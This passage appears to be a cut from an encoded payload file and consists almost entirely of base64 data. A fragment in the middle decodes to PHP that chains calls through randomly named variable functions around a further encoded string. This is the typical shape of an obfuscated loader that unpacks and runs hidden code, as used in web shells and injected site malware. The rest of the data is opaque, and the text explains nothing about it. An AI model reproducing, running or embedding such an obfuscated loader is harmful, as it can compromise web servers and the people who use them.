1dm9lbVVNTFl3c3N5U3hvckE5cFNYYzFvVjlDd2JqL0lvaGlkOUs4aFdXNzYzdGF4RjY4SCtQakhwST
VjZE5zSm9oMDBwR0JsbGZIWS80WXNXRTNtOEN1KzdnelJST3lncE5iTXdlaEU4em5YOG1nUmZ5K20rY
3dSVEJSNGxpcER1N0c4dG9kN2dvejFHYS9qQmFtSUtFN0IxUW5TaGJWTFRRek1Dd3A0UWFibGxvZkNS
VlNESjNnNGRBN0JNN293TWREOUlkdmYrZGFJMWlOeDNWOFFUVEw4blUrR2dJSVpOQXhXSE5EUlZLV0J
CcWJlZzlSdUtxQ0hGVFpHM1QvYzhUZkx1Slhzc2N3SFhjVi9DZkFvZ0VyanRLUjh1N3hqamsrWlRMbj
lnYUozOERxMEE5ZGxsSjYzMmdBSTF5M1VQYld3QUdRZnJUcDBFQ2sra3VmR0lqOUVWUkltMTBNd1NoT
EFvMWJtY2M3TUQwWHBqVG1hRXM2QVlDTGtmSlJraGg2QWtBVVZ6ZlJsejJ2eWlMRmErWGQ0OEo0M2E1
R0c2Vi9RVWw1cThTMnhxMGQ2R3M3NHUwMHRYeDhMbTRBems5Vll1ajNqY1A1UHVWWVpIbmc0a3hHMnF
RNU1TUGl3cnRBVzIxSE1VT0NxV29lOHBseG5LQk9iNG9wbmlyMGNXdGpsb20yaHFDeW5PdHUzaG9rQn
FsQkdteGFZSmlnVklTaTBUNjRpWCtQVTdHZS90M2tkS1BJWExDMmV1MWdjemZUaXFrTUNUU3hzWEJMb
VlTN0o1aDJWc0g5QVE0bFYzWE9MRnZIcU04QXFucHMrblo5SDkrSm9FUGdkdTZpbSsxbFBCTE84YkdB
djFWVFgvNFN6dm55U21mdFluT1RtcGgwRlBhRDAreDZrSWF1QzhrZmhPZlJZMHN6Tk5zQzFGZ014WGp
5TS9zaTRqWFB0S0FDNHpmUnFtdktzRjMxUjNIK2NmNDNCSDA5UStPbkpZZ3VWQVNBakZyVERkQkpKL3
lmWEh1UEc2UVMxWndtSUVtZzZNVmVtTm5hYitiWG1DL2RZbk1CRGl2OVpXeHZJME5za09xWUM2TXNKZ
kdrTFNQb2thaXBIQnoyR3FpT2VtanZaUVc4NGJYdFRTWnREUlpQdW93K0hTM0hnUUVTZElVYTNhWGpP
R09aMUE2UTk0ZHpaV3dDVE9qcmJtQmppUzJuUWg1dUJJd1VGWEZwaVJLbVdSZmJHZkJrV3YwbWRQL3R
pS1g1ampaUWF2czJGV2RuYnhvWENvWHNHWDk1MmlvdlkwOWRGZWFMVlRoWjk2NStTeXhVZU9aR0ZNTF
YwNmVneElzTkFYdXMrRVlTak04cjZiekE1UnJQVlIyb29GcVhqbGc3RVNacy9lRjRtaUN2SThhNU5TN
nRuWFV1ZDNKRmFzbko3bnFhL2l6N1VJZyt2bE9GOTYzZjBGQjNrZlV6NjJ6U0xpNjhDZTVHK2J2c0VS
Zm9DVnc0cFB3aHdiRGJLVTRyMnUweUxzM0l6dng3bnEwMzEyN3VSM1VMTS9qSWQ1Z0EwbmltZ011Yit
CRVFLZCtLSkxmSTRQRjdzUitTdTlhK1dKdnRMWHFrTzdYMnZ5UU1oVUdpbGdjRDZCeFZOTDA1V2MvUz
lDekJPSnVWNVZlV0crUXduNlhUNTVOamJEUGNnenBubW9HaFZVbVFYT1JKRVBXbVkwUEdPQkVyRGdJN
G8rM3hYVytQQjk2TmdxYm83V1pNZ3BYVVFYYncvSTZEQXZnMDJMbWZBMldLSGMrZ3ZCTzRzOHBvOXFo
TU9RMnJMS0lyOUNNOURkT1RXZ0NkTkY2aWM1L25IQi9EdWVLcXRTNm1kczEyQTIybFVlLzZ5OXR0NGY
2bFk3OVM4a3V4K1R1NGlBM3ZOQWVSb0puSCt6Sk1aYTRwTWhEMzRYck1RK2JPUThISnFJVUtCcnlOej
dDZ0prTVFXTExuYzB5K00rOEV2Z2NhQmJOckNpVnEvTHdKenZZak5aNExtUEtBdFpQYU1PTHlDWjNEc
kRNajdjN2JVWDczL3ZDUExqdnFBc1QrRWl6Z1pGTG9qZXB4SGM2Mi9ySkdhWHZVd2lCUUN6ZTNUdGtW
ZkF3eDJqSFhRcXlpc2NLSjA5dFNvVW1RNG9ROGplMXY3YXR2dkQzYzhLZXNLNEhIYjhWVkFYUTF3RWh
xVnRCbUEvb0F0Sm9XbEdzQnE0dkVUQW5obUhuaG10OHJ2VklOYjE2Uyt4VEQ4aDYrMEFtK3JBU2VyR1
VlclljNWRHbnRGNXlMMkczcXpOKzNycjNWMDFsWERDWW5PZUF1S0xOeWh6SHRsVXNlUjdrUUY5NVByU
lYzM0ljYitsOVl3Mmo3czNhOUJDSGg1blJSQ2RZTk9QdXY1Wnh2Q3NIY0JBQ1lmZllrZHF0Q1d2anNx
aFdQOGlUaVJKZ2dINjJlSlNMTnZyQlpLc0dKenk4OVUrYk9xMTMzcjRzT3hHZDRtQlpIOS9qdmpVNTJ
TSE1Mb1B3SlZzckpubmN4bTRtM3VDVUppZTFkYXVZc2FiTkxCaDc5bXV4cVBlSXIvWFBiRTZJY09JbE
NVRG1xS25KZHkySVV2ekhTOUpPamE0WDAxVHY4RkQyUGpDV3diSDBnNUlma3ZmUTJGWGZOR0hDV2lUM
HJ0MFZmakdzKzY2U2lCeCtLUnQ4MTRJa3JCSzBOWDBmOHpOaUkvaXVSaS81TjE1eEtrYWNWalRDaWN1
Z1RYVTRtWkhSTEdaaGplU21aMGV5VEVxZmJqQittMDFwR1hrWVhnVEU2ODNqUFNDMVFNUjFvZ2s4S28
3YjVXMWtmZlBmU0thNXNDMU9jMWIzWU80M1N3VnVMUnNLdEFtNTllZU85a3hoZ1p5QjRXQitUMjZRa2
VhcndBYTY0ckh6cXNKSVJ2NE1ldmU5NHVQVWFJOG9MclFBdmJKRTl3RkJPY2REQXBPOW9wUjJhU3cwU
GFySzFXdEx5NHE3aW9CY2srb1JnYVQyQWVjcE9KK2VyRjAwZW9sTkt2WEdGdi9iK0ZQeTBFK0o2ZlZp
ejZDalY1S3gwVmx2STJtb0J1d1JOL3lEYktuR1hGaXY1R1ZJZDJZRmVtQWZtc1ZPODJMYVpzZDQ1UXJ
yMGszVGFnTjRsZWNXcldMb1lsVzZiOEhtK1prbDZqb1FnaFRLYkI4OXNMU3RGaXE4bHJRZ05QT2l1Uz
RzVEtNZWZKZkpSMUFiMlRVWGw2RGNsM1pmTldJellNOEZyY25uODE3TU5TVTB3OEhKQ0JYSkRyeDhhY
0lUY2NZQW5WVUZydmtLWjdKYk9CbVZoQ1Nub0lwN2ZJeklCMmFMSkpkTVlKMW54WjJ3NFk3S0Rpbm16
eFRtWXNxT254T1Z0OGpSYTg0b2x4WDZSMERTMkpidlZhMFhZZkZLejRYcHlsT1kxNEtzY1ozUVA1ZWp
3SGRWOEhuOGQzeWRqS2w5Q2k5RUsvQzM2UHQwbFJVcXBsVUNGdjZVcEIzUDBXMVpLVXBlUVVtSEl6Wk
FNU3FXN3psd3VlaGVLYk9sWlNSTmkySTM1eitsZmgrUzJrWVZqV1FPOHYxZ2Q0aVQ1QSt6cFNyK1dDO
HVPdk9Kd0I2M1JVZ2RBYzVrT3Y5R2daa0Y0eGpJam83QTZ5NHNoR0ppNThPb3JPUmdtaCtmNFRCVXM4
NVJJYUdTNFBrdVBuL3hSWG55enRWUUVtOFBIYW4wbzJUUmwxOHBaZlFiVGhFYVR6a2JKTDVXSTJLR3V
RWHV5RDhZN3pmeTIyMk5KQi9oUzhhRGJ2bHIwOHdIejNzYUhIcXNWYW9EWGdTOUYrSXQ3QWhLR01VQ2
5wbkRZQXh4bDFVbzA4MWJ2TkxGc3NUY3V4dmFaRmd6L2c2MjJESHhRZFo1eXExUFlHRmFZUnNDRWpEb
npKM3lTRVBwQlk5REczUWxjcCtRM0ZhUXpSbXQwakpGNDNTV1d4eS9tQS9EQkphRFBneFpTenEzTlRG
TWhybXRDd1Ezb1BlREFnWWNvaEN1MU1JNkE4M1VCdXlrek5ES2JZcnRNdVdYVko3TFlyZTJleENBdGM
2TjlhcTJLdGVVTHc5eGpYdjRPSUJpQ3FsSms0YUdxbVNyRExEenJnZnZaZVB2bHV0WTFFc21pbVZhWS
tjWUl6RDZuVWp3WDVPMSt4dTZxblc0WVV3SUNBLzM4dkZSc2Nob0d6K0tTRktnR25wTm51OFFKbnNoU
jV0WHZORzBnM2VQWGxaaXZQaWY0WitocjkvcGFhY0VpNmNtdDNVU2ZXSjk4Q2xQNHdYbTNSUkxkZkd2
bVhJdXMwM1FpbXN5Z1VuUXUzU0Zld2x4ZGNzM3N1MTZkRHZQZDZTVkhKZEQ0VkEvV0IxOGFJVVBmODl
mMitUUHU5RGhpUUVkT3VDQjFuWFpscGQrMUdBalJwOFhlOXZiQTA5WFlHME1yZDRqZUVzcUVnL1lpbz
UvQ0dkUFI5YWpYdmlXR0pLZzUzY2Z5aXN0ckJvRlpZRzB0U1o2Tys5eFJYR1plY0NDY2tpRVpoY0t5V
ldmN1RIazBHRUc3N3RsdTgzREtQQ25LTFcxMWRZQjZtcDgzenR3TFFBb0ZKVmNIdlFYU1dsNWwrUzBh
YUFORTJ0VjQ3SzBjeXh2SXhRaFdpR0czcGtZZEo2UlNabXlQL04xZTVEd0ZhV2ZBWmprQmY1OXFOZXR
veXVjR00wZis4S0JJMHNxU2dudTFTOS8wbjRVWkxWZmV2OUZDRmNVK1d0eTMyQWJ1V29zdUFZdnRhNk
94S0RydjZYMFZOUno2WXVnRWNVR3RENVllYWEwUGhWMVIxUFduZmsxZ28zOUNnSnJJN2N3b3JXVDMvW
WltVFAxQjFSQm9Ec1k5dGEyTzl0c29wK0VWNVVHOG4zUnZGMzkxYmhCR3h5UVduMGU1L1pVcGFxOUdo
L2FyY3NDN25SNkFDREVMVkxnWkllNy9PdFZYSUVVWlhhUmJhUCtnU1dVNWoxWmd6eklZakI4SVNiM2I
5aG1SbnNCT0JvNEtWTEJOSmNWTmZ6eVpKNDhpYnVOaFhXdXlsYzhBZnoweTVBWjJacjkwR0tvdVBtRF
pJaEhiQklGd0ozYzdnZTNGM2o3Uk9yZmJ4aGNqY0l4ZXYxdjgxc1U3aWdxNFVCeWVoNm1VdGpQdTVnU
mVRV0h3Z05hVmUxRHhmYVVWODl2WFdFNTJpblljWUFhdmVWU0lzT0tMREFCaHE3WTVnaXBiTU5kWVR3
MWxnOCtkalBRUTVPRVg2OWpNcGVyUGFVK0N2N2hlRFJKdEJ6S2VMTjhVRDlMZHNwYjBTUEFncVhqak5
hZGh0blFDMm9nUTcxYm5KR2hIYWhPV1cyL1dIaU5jYzU4YUdKOXlZcVNxR0tQSjc0M3duYXRXck1MQl
NYaUxIRkhGbGc2aUZQcnc3QjdsNk5xVWcrczVNYzUraDJ6NHJBL3VUbWFxWTJrZDhmZ2wzL2grMUQwR
0FBWnlweUFlOVhBZGJHWHJmaTRJdnJxNDVCcHdPMkovbGs3cHdKTTh2ais3SllZSzVoYlJ5VHY4RjJZ
YjJsZXFzNTl2anlZWmFTaUoxcTJmZnYyWUY2d1E1V1dmNzVqejZweUZ1Q2syblkrbWdUc2QxenFBYld
iRnNOdWttbXpWd2s5M3cvNlBBV1pPOVN4SkF1NnhlQmh6VzQ5dDBYc1dreDFoVk9CelBuSit4WkExMW
IvTlZaWG5TcDZFY2NIWW9wa3Q0aXdHZDhrU3VGN2xiOGUzcHg4QTJaM3JybHMrSGRJTUJKSHMwUFcvT
mo0UCsyUDB0VTVLajJic0d1NExVMjBNZlRXaE1XUTBqUytkK2w2WDV3eUU3cjFvZGRUWEV3bS9vdU5x
dlQvT0Z6UCtpSUp4ZVNOUit6Y3pkZnJ2bUVWelZxbFhVL2hhM1Y4ekVxMkphNFUwZ0VsM3YydHpFRXZ
WbUVqMGJ6OE1tVlZhc0RMRmRyeXhLQWFLTC9qeW16QUVmT0c5OFQ0NXZ1SG5UK0xQdnk0dmdwQ2RIUy
tTRUNaemo3ZUdrNUxrekhpUjlnQi83NjM0dGVJckM0M2hXVGVGUzNqYURKTWVaczdKRkFTNUFDTXArZ
3lMcWRjTHQ4bjFncGNqWUZzVWdjd2k1cVZwUkNtNWdEV25uQVQyeEtuNkdUZEF1TVY3Mk1TcTQ0NlJu
aWZ5U2xoY292aWkrVDFsd3AyQVU5ZEYwUjNjNVA4Q1g5dFlyR0htMjFCampTZ0pKOTdqUG1sSjZ4dkw
rRUZmT1dBaTZQWHFvYUpUMjNEaWd1aXM5U29vNW5ocW96OUJuKzhxUk92THNVM0hPU0RUVWhvLzFWN1
g3ZmhkU09vQWF1akNVWlBRY21uOTZJWFl4ODJDQVBiaEYyWDdtV1ovWDcwK0NtbjQxRjFoQm1nVGZTc
lFXSEhvOHRGb042dUhpZGk2dmRPODM4Mk51Njg3WExmS1RBM2xaNUdQa1V0M0hHNjY1SzRsSzI2Q1J5
L1F2WW5yMVphSXdYWjRxV3JhTmg0bUUxQUFzRDhyME5NNGNVb29BN1BZdThiRmVBb1p3cGgvTVRrekY
4RTNNYjZ3K2JocHNTQjZrRENyWlEvM1JBRW05UU0zbXhzcXF4WWpvcnplMW02U2pNZHVMRTFTRGYzbT
BBKzk4ckJGNW1zclpkOVdSWTYySUlrdDA2RGU4U2JBRlFhLy9DaCsvaWZzIikpKTokcGQ5NTFmNTgoJ
HNiZDBmMTkyKCRoYWMzNjMxMygiQ01tVXdlRW55YktzNW5iVDFKWE5xbGRJMVd3TnJqKzZSbFFqM2No
YTcvdVkzTTBGRGN4RVVXV205eTdlSjBUVnMybU1TbGN1VGlhM0szL1FUQ1lvNFk5dU5pM2c4bzhXNGg
4b2tzNis4c1lpei93Z1BzbTNNL0YzWTMvNy8vbSsxNy8rWks5Y1VQNWs2YXM4R01PLzMyRzYyOUIvZX
N2OTZHcE54cy9pekF2c1pLOFUxVHpCUnZ2Wi93ek4vVjFUL3k0dHN2cVRscy9mL21DNmE3QnU4VDlRL
y9lS3NrcWEyaS9tLzgvbW0zLzgzMy84bS84czZjOS9wc2V0S2owR0NNejQ0SkJ0cGRneWJJLy8wbVZ6
VHJZRTJGNGpHbUN4eVVwdHhCTzdpRWdsOFEwUnBxMVBjN1pKUkxEQzBXQVN0K1V2Y3RSV1kxeTVUYmh
ja3p5RFp6dGZaWkwvek4xMHdKcmNUMFE2TFYyT1ROSXNhcS9EV1JRRFZYdWowSnYyOXBtejlXNklCMG
U1VkdiTG9BQWhhTTF6VVd1REoxQWZMUlhMeE1FL1FUMEdoTTFveGQwd1FUZklUamZTZ3hzZzB3M3hqV
0p6RkNsQkNqMVZqdnc0c3VMQmNOTHhPRE5BT1NDRE5IVERGSFBqd2taMGU0ZHhCV2RZNTMwRncrSjBi
ME9lMC9YOXUxcnpFY0YwTmNsZTZybzliajFwZGxXNHo0VEJ0WTNnVXhsM0U1ZGQ4ZUpBRWtHcUVRSHF
1M1J5VkpJaEdqT1FvczFsUEowNTVmUzdQcU5WV1RPZUVoSmNPeWcvSjhjcmNkWUJqYm04ZmZ4a2h4dE
RmU1BjK2JtVXNYRTJhTDBDU2VnekRsRUNqaytUWGU2cm1qZ242QVRyRllTczR6VHVoMEFTOWZJYlVya
Fh3OGdrdWRBV216ZmZ6enNMU1RQbmt2UDBtdVpTTkpTU1BUUlJ2c3lrYWJpV3dCTDlXRDN2QkkzM2tz
S0lpVmE1T1VNeVRNRmlkZTVJMW9LQk51c3U3ZytLajEyeHEvVTNsbXJ0dG93WFF0MW91NVJZZWRjS3B
1dDIxMXVwdW1Tek1nb1JBQWhHUWRNNDJoM3E4UWFIMUJCam9Ja21YOGdvOFpsMnBIVkU5Y0lZZHp1MD
d4RW5yeEN3MlE0dXd3aWFtU0hDcGNsVFlCSlBDbnpxTHNSaFEvY1ZZNU94Yk5HSDg4alR2NFl4c05tR
jdxdSs4RUVxcmh2N1hyUnZqWFhKaWQxY0lacEJoUTFQNit3MERZUCtTcnJLVmhOR2pSd1JFc09vSExO
MUIyUUxiNlIxTFlmeStjRmVjYTREajVoNDFaRVNyd09Ic3FFL0FwU1U2K0ZUZ0hwcWw0RE1KSHppemQ
vYUpWV3BiMnJmM1BXRlEzTVp1M05SUjFmY0VPcXJKRXNkSzJzSVFldDRldEt4aDZkc21RdlVKbjJpOD
JYRFEvZ29zbC9aWUdwc1JLOG1HSzZ5VzRvSnZ6UnFXajFhYzlVMXFmUk5ianlZZnV3YlQxbXJrbG1IV
0YrMVJNaGRqWVgra2pmV2dqSSs2RHN4MjJRQmF4ZWgrZ1NEa2hCaktyd1RBY1lLMGN0QkRieHU3TmlX
aFJQajZyRkIwcEhpK2NYSW1EMFFrUkxLcjFrREN3SllxZi9USnBPVWh1eWNJcERmSkxmSTRsdGw3Ryt
pRWhTaFBXTE5rcTN6ZGRPNWFlWklTdVlDaFQvWXU0c1VaWUl4Qjg3bHN5WTdEK3F6ZnN0YmIzYnN6U0
5hSDg3dUxBLzVUazVKRFVtcklFQWhrTTNVcElSVjBWNTlDWE0wRVczNnFSQkc0eSs0YzZ5cHNUT3R5V
3RsTndXOStVTk5naGVlb1BTc21acXZ3cDRiUzY4NHFoVHg4UmhrSlpoSk05cnRQT0xRV3hOanNmTm5Z
OWlBR1NPM1h3ZzhURnlIWGh1MGJUUDdXMXRtblZ1RlpMaU1DN3A1VXJGalJRc2ZqcEZwbHRTdkJObTc
xSm50SXFQOUZEbkd6cFB5dFlMSUhvZk1qZVFzeXNTUnBjUDB1Tk5SU25WbVhHWHJMclJFcEtGZlV4Wm
pqcWRKeHpUMVVYcXRTc1FMSVpmdXdieTFPUjhIeG14VFkzT25GcDZqZE82YytCUm0zS2lqVWE1TS9iZ
jA5L2NXTk1GL0pCcHhsL2pEcDRhaFBNVWpkUFh1RUZQY0Z6YnluS1k1NnBHK2pnSlc2aHYxS21kcEFC
cUZpRUxkSGxSYXJPUjExT1BwQjZtUXUxVE9TZldvWGU2bFlhQ0pVYnhuTEVTcnErM05mZDhZODh5Skh
JN2J0MXowbHVWNlhNdjJXbEVNbTI3MTFDbExZd0FXUG02d1gzSHRHWURjNHkxb0FSY1gzTjQ3M3lzbV
VHVmkwa1BWTDU4Q0RKZDUyUEdJbUJqWU90aWRsTFVrcTNveTZaU3c1ZG5CRzBxODhldS9reUdvZjV5c
XhpRVl3NjJzVS8wSnFNZmFLS0Y4SjNQNDF1cEdBdTJBVVRMczRaMzRMdThXSXhrb0ZTMlFKeFVIQXhl
bmYwcnorME5UNDdqWStQTVAwcHpKSmpjUWtWRE4vZTB3NUxmTHY3RFIyZ1h6dnFiSUFyeStvTnErNHN
YM2tiSHRXZWNmcENjU0J3TDJ1UnZEYzdCOGlKOFU4elV3R2dPdHlWb3hidFNNOUJES0VpUkN0Q05QeF
d5Q2R3WVVYWEY1d3NFUXRpVUUvT2dEWG85ei9HSDdwaWFUOTRNcEx5OUR3dllLUlkvbi9ZeVlWSXpZa
GJsYlZIOVpmaTZFMFB0TWo5bzZSeHBwQ3dWNEN1dWZEQkJjK0UvSW5hOFRCQ3lnWThvRWg2alhFV3A2
Z2pYVG42dzJTUU9FdWpOc1ZVdEJuc082WmRxam4vbndOVkI3bGh5ZEZyRmlMWG9BSDl2bStTcUk3blZ
ubFlwbzJwaVp5ckplTTRtaldCcFZ6R2tvaEhoZklPMGdhb0hETmZKWmVCYUFtMGJhalZaaDkwMmFyZF
dLYlplblQwaENjRXVXT0tiWDFBV2N4YUFVY1l3b25XOGtUMGhVK2FWRnd2cFdUNWZTelFjMW83b1NRd
FdNMERCRmhKSzNrYWZtejNPYzZuTDZ5RkUwa203UE83RHF1czYyM2pGVm1ZVXNybFlXWFJnWFE3dTUr
WWhZcnVBQUJCSjYwS2E1TFFIZlN3NHZFOUMybjRiQmg0dldJN296ZHZTN0VLUXhFVVkzdlRFUVlsbE5
acE4wclp5NXF3ODZUUDNsZDdMSnpsd1dkU2RVK0NDc1M5c3lvbWsyVmJyV29LRk80a3JkQ0JScHlyNG
pPZ2dQVnJzWU1WRGJnSStDV28yaWxNVjJJTXM0eGFSSHRLbWs2b3ZNV2l3T3ZtR21tUFRiT3Vyc0dZQ
S92dEI0RHdmU3ZuNDUzTWFCeVN0dWNkZ0ZCTUtyWElPazFkaVJPdU0yQm0xR0FIOEVFMEpvNVJkSjBp
MDRGOXBHUEVTbW9QeXV4REdPNkNxY2QyUnZRSmdCQjQrSjhWS3dzbmRTckF3MTJjQ2kwdm9iQTFSSDR
3UDBzYjBuMzFaOHhac3lmeWcwbXY0ODJxR1RuV25oYmNxZ2JkYmduMlZCNDNweDN6cTFmVDVnbXluTU
s1Z3VUaFR3V3JpZHBwTjh2Ri9jdHNBZVNnbG9uSzZVdEdDRStRT3U4eFRqNlFkMm5ZR2J6NUpucEMyU
DBIZTBoY3BBVml4bVRyUmpYK24xaVhJWXVvd25taEZJdUphWFo0WE9Wc0V3TG9IUlVXQ1h4b0FGZzhK
YS9Xb2N1dFlkRE55YVR6K0FoSHN2U1c3N2M1Y3dtWWQzOWZDVlI0NTBYZVhBR2kwNUg0SGhub2JQdDl
IUjVkbHpON2JSdXdpNDZKT3gzMk5EUXRQN245UVdBSDNna0ZuNENLcUdOYmJ3NHBqemtETHJocmh6Qk
M3bXpvdDRGRHNmeisvb1RUb2ZmSHBYcS9oZUZlMHdMUjExdTBJdmFRcVZMNGZFcE1xUjRsUFk0V0FMd
2ZSSVpqbUFKT3d4R3h1VUpESnpFUE1pOTM0UkFVK3RpRUhpTVhQL093eWpjcVIyWitmc0dtNytoQ0tU
TCt1YXNRSWxlbTlkdFlMcGVBUmZldjJ5cjdBelBzSXF4VmsrZzBtdTY2TmEwUTg0bmljWW9pcEl1MmF
KQW5ZbHN1YVFYeC9XZzZsTFNnNnRoUFVVRUVhY0VVZjBYWFF2Y0p4Y05zeHI5bkcxekg3a2NsWlVKck
UrM3dRMVBEdTRIOVJySU9PVHBaUjJNL3JMN3RvNU54c1cyMDVvQmRMUTBxWEtwMlh2Z3RqQXkwQTFpU
2RXTFFnd3crdEU3eUFFS2hoTFJnYjkvMW1POVZmWWQ1VDZNT1piQmJGZXNzSWxXYWdONW1jazZhcXpR
NDFWU0VhMloreWVLMWk4WmNBZG9JTEdjWW1KTlpndCtMNHVuQ2xtcTMzdE1ETU4zWmpWK1pPQ2EvV3J
GRmUvT3VGRTZ3TEtTL1dnMnJQUFBKZ2ZxTXFpS3BxcE50QlUzbFFjUkJHdlNDaVI4dEFhMVFROXRLOG
9jT29yQjd6QWI4dU1mYVppZklZMHYxZGFaMDhVcVVLTkRnUjEzcEYvS0dDVElXd0VoUXQzaEM3d204b
UhUNE5lWDZad0JkdmdUUVlKWjhXKzNzclUwUzR6KzdTcWlKYXZiSEpOenpFL1Y4WmN4Unp1NUlmKzJC
Y1M0aUhpNmVOQzhDSlh3QWhOK082Zk55TzhFZ1hWUFJYZ1lKQnRoVVpiaW0yd3pKbHo2QjJvN0dETVd
4bGhZODBoNm1TclVaYVpLTGVTZVAvTm0vNTcwRUtQQXQ3U0w2c1B6bXJ1U09NSzVNYTVjOFRBSDNHYk
VQcGtPTTRCbGhFeWdXTEFlUDdob2ZyY0pySnpHaGw0dWVRaGtBMFA3QlJQcHpjS2hsS2x1bXB3TkpzS
W5qMzhZait2K0Q2YjB4SjJRQ0RJcHZ2RTRZQ2NWNGdYL0NwcHVoMjJTVTRlT0wxSGpDYTdoRUhMU1BB
TithVThZcXhaMTJiTnlNZVpzU3NhNnFjc0pDUnlqWVM2NTJYellQVHhhcHhFb2I0Y0RZSUdIcFJCYUp
ObDNEOWQ5UE1COTBNSVFHNDdjcXpNRU9ibEtKQkpMQzJjVnRYeFRldVAraEQwMHExTjc1dG1OaHVLNX
hLYlVLZ3VoWHJpazRDZEh3SzB3R0Y0M29COEx3TnBLcHQ2dnJqVEtRSTJ4L3c5UlFSTUJ3TFo4b3hsQ
TdoelU2Smp4OXBmRTdiUDdIOEs2UjJTZVlGYlJXNU9TbTZaZ0Y3Q3QzMGcyUkFDVXlSaWRqUDFrZGp2
N3d4emVOTzFXdFlncDIzRlFMbzRiTEIzS2pXM1RqaVR2VElTZ0xQRDZWK2llYzlNZGhhWmFRNXBmR3h
uc2dNUlFISFBrTjI5S2c4QUU5UHFSRlM1WTZhTTFveWdydVV2YjZNelFyN3hNMUxEUDZoeERvNE5CNz
ZXKzVsdmhkeHAwWk13NVJtSHFEdFVwdUQraW12a3lsYVdoVTE3OXRJdmFJRWUreTlJTzl6QnVVVmVnb
1pHbGZjQUw2QUszQnFzVHNJTE9xRGlPaHd5ZmNWajRMTlQvWUF0T3pDQ3ZyRXA2Z2h4UElQUnhIWEor
QUI1V09Xdm01OHRPaGV5ZU5UaFB4OWNZL3FFK2ZGVEphNXFDaVhjazJDbzZGNkNReERHOGJpOVpoSkF
haUNZSENCYXNjem96OVpEc1B0S3RqQ1hNbTYrMzFiWW85bFVwYjYwNVBNQ3dhc2lBSTVlTnhrVEhJcX
dPdFAzYUZFS2gxeXlTdm9vTGZLRFpzcU9CenlQQTI4d0hxZGJ5amxFVjJBSVluSEdydDNXY1NCNzN2Z
ng3RnJLbStPWlhidUowcVViVnpMc1BodjRxUUloT1AySHJrd0M3TnJqUEZPQit0YXVOVHo3RjV4NFlO
VjFTNWh1clJUMFVWVVJ2OUI0TDE0YUlDNjZDYmZxc280a3NuMXg4NW5Vc1lCN0pLK3h1eGYvYzdtZVR
GUC9KOWd6dFlkOVoxWmViNDczNXJyVUdJR2h2bS91K3h6N21hcnptaE13bXk5UmtqRXo2NTc2SmtxUU
REUmNTZ3ZoQ1pibWJpd1dOTkpLbTExeHFnQnlXZktOdVdidlJGemxpcmt3TDdxakpoWFNZK1lrRmtwc
Gh3K3poSmduU0pHQzhIQzY4U3JLa1piVnQ2Q3RhbHBxMng3akg5VmRRZnZTc2RYYjg5a0lHbnRlaWpy
Z081OE42MmRrdmM1MkxrVk5jdStxWS9uQWdIRldPVnZXaldjVEUrSllONy9HdjJNSkt6VnBYc3R3Wnp
Kc3pTVXYwSmRCemdBRmFRSERaZjI4dWRwSVhiRTlLVHFpaWpJYmxFR3hWOWV6NTdzbDZuNUJ2cVRmYU
1xWGRhZzBMejE2WS8vZ2lwMzVOQU5CLzFWbm5iNGJPUFFOdXc1clZ1OExOaGdXWEQxMThNeGFxK1lTV
HpzYlREVTh6RWJXNEJqTjFpcGhHQVZ3RVZMVi8yS3dhTjJMR2tMcXVUWG9UajhUbHpjVUlhSmZRS2ho
bkxDa2pHWXV2SmFDejROQTZvb0UvQkN6SlRGeVBZWU51enp3SlJMbHNDMU85YkRRT3dIV05ITjlBTTd
KRm94aEpkclB1V24vQ3RQcGpOS3hhd1R6MmxEM1lxUHB3Z0FBZHhaL3VXR3RJZjNoV3NkZlp4eGVsTi
8vblJpT0JyS2VZeElJWVlVWVpSWXc2Z1hHdjZ1cFd0a2dGejVrbjJ4bW80ZHFGb1I2R2dDaThiZGlLL
zVsZkh3SVZwU2hQUFQvdHVNRU5yQmN5UHZ3TkwrUFpzZGdXNjZpUEYyM21mZm5aTlBlQ1VQUFduU2lz
UHJZZ2cra0k2TWs2QU5sc1dDTW5vQlBsR2xOcEUvSjRNbUZMU0tkZTFHZjdVeHkxTnVabmRCRFNxZW1
0aVJaVGlxdlFRbDM1akFLekExV0Z2UHEzK2plMERyaHZ3eFE2YlE4bUhBRmE4d1E0elFkK3p1VndQem
hLaHF5UnpESnZCUHBlUkJrbmEvRStOUHp1cW9GV0JUc05kTStWcS9hQU9YN0tjcVRQd21VcFhyU0N5L
1Z4VWFIQU80bTBUK3RvSkVkM3gyVlRyWVI2L3A0c1JTNVMwRzZ6U2pZbEg2ME9mMXN0RlIrNGFRNklk
ZnZQejJCSm1CRlZoRnlsSkdEckQ3aC92M04xcEVjNWRleHluTS9Ub1ZKcHpQTlFzamNJWFh0djhOeVM
zeGRNS0ZOSmg2U0Q5ZVJtcSswUXFoY2ZRenhCQ2oxVGI3b2NISHEwZXFpdUUrRDZLbjFGOXNXR2thRk
hGbHlCaGduMmRGdDN2WTRkNjVUZXNUR091bUphaUExcHlpZlA0aVc0Q1BHaTJ2bXpvTUF5cDhoYW9Kb
DdDYjBRQWFURVNRQWVvc2xOSkZIS3BreWYrdEdaUU1FSkcwLytnRFduV3FaMGpEUk9SU1gvWEg4V0xX
TkY2WklpWEp6UmhJRUdDT1E4cGhkeFNZK3RhWU5KUGN2dU1nRzlKdkt6aVNqKy9VRUIxaHk3QS9nYzJ
aRXRQbVE5dGVGMFNGa0F4QU5ZOE81TmJydzdyR2lXalp1L3pQK1NuSTA0NFMyUWJyM3lhVjlJbUVYaX
ZDTDJNOENrQ2NsYy9TWmQzT2p0U3NjOEVSZVdwdXNTSjh6TythWXhXTGVRcFo5RFp4Unp0ekdoZGYxV
llGZzdvVFBRS045QVpjaXRVbWdpTWR2RE1TZnNqR1IxOFozYks4V3pGN3o1dXFYd2ltNk1XZ1l0ajkw
Q2k3VXhuTmhBK1lCS0ZsVjVXd1FoVUlUQ1I1allmcndCR09HQzJ0bi9sS05EYjZDMXhoM1A2cTl2VnR
PUHgya3FIWnc4d1dSVEV4Yjd1REhDYk4rWVVtbEpvdXNvOThVaUlSMVZxRmhsVmNRNU9qVjBRWlBFeU
lDM3FkZytMSS8xTVhLQWxTZEN2c1I0K3VSa1pMQUpBSjdOTE5VOFRwK0d0WE5Obm82elg0UHNzMXZ4S
1hZc1Y3MnQwWWs4ZkFHanpTTS9EY29MVWZJSXEvMVBFQUVKZE5kNVZEZWtwZXB3REl0d0Y1eHhGOUMz
emJBR0ZCTzZzaUlBMHc5WkNSNDRNK09FV3QyNW1YVDFGaUg4ZnM1NlNiMGtZd2puQnBWS082OGJsa0l
